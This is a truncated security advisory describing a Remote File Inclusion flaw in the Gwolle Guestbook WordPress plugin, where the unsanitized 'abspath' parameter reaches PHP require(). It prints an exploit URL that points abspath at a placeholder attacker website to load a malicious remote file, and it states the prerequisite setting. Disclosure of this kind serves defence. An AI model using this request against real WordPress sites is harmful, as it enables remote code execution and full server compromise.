 Advisory Details:
High-Tech Bridge Security Research Lab discovered a critical Remote File Inclusion (RFI) in Gwolle Guestbook WordPress plugin, wh
remote PHP file and execute arbitrary code on the vulnerable system.
HTTP GET parameter "abspath" is not being properly sanitized before being used in PHP require() function. A remote attacker can i
and execute its content on the vulnerable web server. In order to do so the attacker needs to place a malicious 'wp-load.php' fil
request:
http://[host]/wp-content/plugins/gwolle-gb/frontend/captcha/ajaxresponse.php?abspath=http://[hackers_website]
In order to exploit this vulnerability 'allow_url_include' shall be set to 1. Otherwise, attacker may still include local files a
Successful exploitation of this vulnerability will lead to entire WordPress installation compromise, and may even lead to the ent